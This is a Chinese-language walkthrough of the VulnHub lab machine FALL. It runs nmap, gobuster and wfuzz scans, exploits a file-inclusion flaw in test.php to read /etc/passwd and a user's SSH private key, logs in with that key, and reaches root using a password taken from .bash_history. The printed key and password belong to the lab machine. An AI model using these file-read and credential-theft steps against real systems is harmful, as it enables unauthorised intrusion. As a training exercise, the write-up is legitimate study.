靶机渗透练习60-digitalworld.local:FALL
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-fall,726/
Description
To celebrate the fifth year that the author has survived his infosec career, a new box has been born! This machine resembles a few different machines in the PEN-200 environment (making it yet another OSCP-like box). More enumeration practice indeed!
If you MUST have hints for this machine: FALL is (#1): what happens when one gets careless, (#2): important in making sure we can get up, (#3): the author's favourite season since it is a season of harvest.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.56
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ FALL arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:ed:5e:87 PCS Systemtechnik GmbH
192.168.9.56 08:00:27:14:da:40 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.945 seconds (131.62 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ FALL nmap -A -sV -T4 -p- 192.168.9.56
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 09:26 CST
Nmap scan report for bogon (192.168.9.56)
Host is up (0.00036s latency).
Not shown: 65387 filtered tcp ports (no-response), 135 filtered tcp ports (host-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:86:f9:64:27:a4:38:5b:8a:11:f9:44:4b:2a:ff:65 (RSA)
| 256 e1:00:0b:cc:59:21:69:6c:1a:c1:77:22:39:5a:35:4f (ECDSA)
|_ 256 1d:4e:14:6d:20:f4:56:da:65:83:6f:7d:33:9d:f0:ed (ED25519)
80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
111/tcp closed rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2019-08-15T03:51:33
|_Not valid after: 2020-08-19T05:31:33
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| tls-alpn:
|_ http/1.1
| http-robots.txt: 1 disallowed entry
|_/
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open http Cockpit web service 162 - 188
|_http-title: Did not follow redirect to https://bogon:9090/
10080/tcp closed amanda
10443/tcp closed cirrossp
MAC Address: 08:00:27:14:DA:40 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.4
Network Distance: 1 hop
Service Info: Host: FALL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 10h19m57s, deviation: 4h02m29s, median: 7h59m57s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.8.10)
| Computer name: fall
| NetBIOS computer name: FALL\x00
| Domain name: \x00
| FQDN: fall
|_ System time: 2022-03-29T02:29:15-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-03-29T09:29:26
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms bogon (192.168.9.56)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 174.82 seconds
开放了以下端口:
22---ssh---OpenSSH 7.8 (protocol 2.0)
80---http--- Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: SAMBA)
443---ssl/http---Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
445---netbios-ssn---Samba smbd 4.8.10 (workgroup: SAMBA)
3306---mysql---MySQL (unauthorized)
9090---http---Cockpit web service 162 - 188
80端口发现CMS Made Simple
2.2枚举漏洞
2.2.1 80 端口分析





发现用户qiu,同时发现网站webroot目录下有test测试脚本
扫描一下目录:gobuster dir -u http://192.168.9.56 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
⬢ FALL gobuster dir -u http://192.168.9.56 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.56
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html,zip,bak
[+] Timeout: 10s
===============================================================
2022/03/29 10:15:52 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 213]
/.hta.php (Status: 403) [Size: 217]
/.hta.html (Status: 403) [Size: 218]
/.hta.zip (Status: 403) [Size: 217]
/.htaccess.bak (Status: 403) [Size: 222]
/.htpasswd.html (Status: 403) [Size: 223]
/.htpasswd (Status: 403) [Size: 218]
/.htaccess (Status: 403) [Size: 218]
/.hta.bak (Status: 403) [Size: 217]
/.htaccess.txt (Status: 403) [Size: 222]
/.htpasswd.zip (Status: 403) [Size: 222]
/.hta.txt (Status: 403) [Size: 217]
/.htaccess.php (Status: 403) [Size: 222]
/.htpasswd.bak (Status: 403) [Size: 222]
/.htaccess.html (Status: 403) [Size: 223]
/.htpasswd.txt (Status: 403) [Size: 222]
/.htaccess.zip (Status: 403) [Size: 222]
/.htpasswd.php (Status: 403) [Size: 222]
/admin.pl.html (Status: 403) [Size: 222]
/admin.pl.zip (Status: 403) [Size: 221]
/admin.pl.bak (Status: 403) [Size: 221]
/admin.pl (Status: 403) [Size: 217]
/admin.cgi.bak (Status: 403) [Size: 222]
/admin.pl.txt (Status: 403) [Size: 221]
/admin.cgi.txt (Status: 403) [Size: 222]
/admin.cgi.html (Status: 403) [Size: 223]
/admin.cgi (Status: 403) [Size: 218]
/admin.cgi.zip (Status: 403) [Size: 222]
/admin (Status: 301) [Size: 234] [--> http://192.168.9.56/admin/]
/AT-admin.cgi.txt (Status: 403) [Size: 225]
/AT-admin.cgi.html (Status: 403) [Size: 226]
/AT-admin.cgi.zip (Status: 403) [Size: 225]
/assets (Status: 301) [Size: 235] [--> http://192.168.9.56/assets/]
/AT-admin.cgi (Status: 403) [Size: 221]
/AT-admin.cgi.bak (Status: 403) [Size: 225]
/cachemgr.cgi.zip (Status: 403) [Size: 225]
/cachemgr.cgi.bak (Status: 403) [Size: 225]
/cachemgr.cgi.txt (Status: 403) [Size: 225]
/cachemgr.cgi (Status: 403) [Size: 221]
/cachemgr.cgi.html (Status: 403) [Size: 226]
/cgi-bin/ (Status: 403) [Size: 217]
/cgi-bin/.html (Status: 403) [Size: 222]
/config.php (Status: 200) [Size: 0]
/doc (Status: 301) [Size: 232] [--> http://192.168.9.56/doc/]
/error.html (Status: 200) [Size: 80]
/favicon.ico (Status: 200) [Size: 1150]
/index.php (Status: 200) [Size: 8331]
/index.php (Status: 200) [Size: 8331]
/lib (Status: 301) [Size: 232] [--> http://192.168.9.56/lib/]
/missing.html (Status: 200) [Size: 168]
/modules (Status: 301) [Size: 236] [--> http://192.168.9.56/modules/]
/phpinfo.php (Status: 200) [Size: 17]
/phpinfo.php (Status: 200) [Size: 17]
/robots.txt (Status: 200) [Size: 79]
/robots.txt (Status: 200) [Size: 79]
/test.php (Status: 200) [Size: 80]
/tmp (Status: 301) [Size: 232] [--> http://192.168.9.56/tmp/]
/uploads (Status: 301) [Size: 236] [--> http://192.168.9.56/uploads/]
===============================================================
2022/03/29 10:15:56 Finished
===============================================================
⬢ FALL
发现test.php
访问:http://192.168.9.56/test.php

提示 缺少get参数
2.3漏洞利用
2.3.1 wfuzz测试文件包含漏洞
使用wfuzz进行模糊测试参数,成功得到file参数
⬢ FALL wfuzz -u "http://192.168.9.56/test.php?FUZZ=aaa" -w /usr/share/seclists/Discovery/Web-Content/common.txt --hh 80
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.9.56/test.php?FUZZ=aaa
Total requests: 4711
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001783: 200 0 L 0 W 0 Ch "file"
Total time: 2.775117
Processed Requests: 4711
Filtered Requests: 4710
Requests/sec.: 1697.585
测试一下是否可执行
view-source:http://192.168.9.56/test.php?file=/etc/passwd

成功读取/etc/passwd文件内容,同时发现qiu用户存在,且权限为1000
尝试查看qiu的 ssh 密钥:view-source:http://192.168.9.56/test.php?file=/home/qiu/.ssh/id_rsa
成功读取其内容为
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
-----END OPENSSH PRIVATE KEY-----
将其保存到本地文件id_rsa
尝试ssh秘钥登录
⬢ FALL ssh qiu@192.168.9.56 -i id_rsa
The authenticity of host '192.168.9.56 (192.168.9.56)' can't be established.
ED25519 key fingerprint is SHA256:EKK1u2kbhexzA1ZV6xNgdbmDeKiF8lfhmk+8sHl47DY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.56' (ED25519) to the list of known hosts.
Web console: https://FALL:9090/
Last login: Sun Sep 5 19:28:51 2021
[qiu@FALL ~]$
成功登录
2.4权限提升
2.4.1 信息收集
常规信息收集
[qiu@FALL ~]$ id
uid=1000(qiu) gid=1000(qiu) 组=1000(qiu),10(wheel)
[qiu@FALL ~]$ sudo -l
[sudo] qiu 的密码:
对不起,请重试。
[sudo] qiu 的密码:
对不起,请重试。
[sudo] qiu 的密码:
sudo: 3 次错误密码尝试
[qiu@FALL ~]$ ls -al
总用量 24
drwxr-xr-x. 3 qiu qiu 128 5月 21 2021 .
drwxr-xr-x. 3 root root 17 8月 14 2019 ..
-rw------- 1 qiu qiu 292 9月 5 2021 .bash_history
-rw-r--r--. 1 qiu qiu 18 3月 15 2018 .bash_logout
-rw-r--r--. 1 qiu qiu 193 3月 15 2018 .bash_profile
-rw-r--r--. 1 qiu qiu 231 3月 15 2018 .bashrc
-rw-r--r-- 1 qiu qiu 27 5月 21 2021 local.txt
-rw-rw-r-- 1 qiu qiu 38 5月 21 2021 reminder
drwxr-xr-x 2 qiu qiu 61 5月 21 2021 .ssh
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
[qiu@FALL ~]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/ksu
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/crontab
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/userhelper
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/sbin/mtr-packet
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/cockpit-session
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
在https://gtfobins.github.io/中查找了一下,没有可以直接利用的
看一下.bash_history文件内容
[qiu@FALL ~]$ cat .bash_history
ls -al
cat .bash_history
rm .bash_history
echo "remarkablyawesomE" | sudo -S dnf update
ifconfig
ping www.google.com
ps -aux
ps -ef | grep apache
env
env > env.txt
rm env.txt
lsof -i tcp:445
lsof -i tcp:80
ps -ef
lsof -p 1930
lsof -p 2160
rm .bash_history
exit
ls -al
cat .bash_history
exit
[qiu@FALL ~]$
发现字符串remarkablyawesomE,猜测是密码
再次尝试sudo -l
[qiu@FALL ~]$ sudo -l
[sudo] qiu 的密码:
匹配 %2$s 上 %1$s 的默认条目:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
用户 qiu 可以在 FALL 上运行以下命令:
(ALL) ALL
[qiu@FALL ~]$
的确是qiu的密码
进行sudo提权
[qiu@FALL ~]$ sudo su
[root@FALL qiu]# cd /root
[root@FALL ~]# ls -al
总用量 40
dr-xr-x---. 3 root root 206 9月 5 2021 .
dr-xr-xr-x. 17 root root 244 5月 21 2021 ..
-rw-------. 1 root root 3963 8月 14 2019 anaconda-ks.cfg
-rw------- 1 root root 57 9月 5 2021 .bash_history
-rw-r--r--. 1 root root 18 2月 9 2018 .bash_logout
-rw-r--r--. 1 root root 176 2月 9 2018 .bash_profile
-rw-r--r--. 1 root root 176 2月 9 2018 .bashrc
-rw-r--r--. 1 root root 100 2月 9 2018 .cshrc
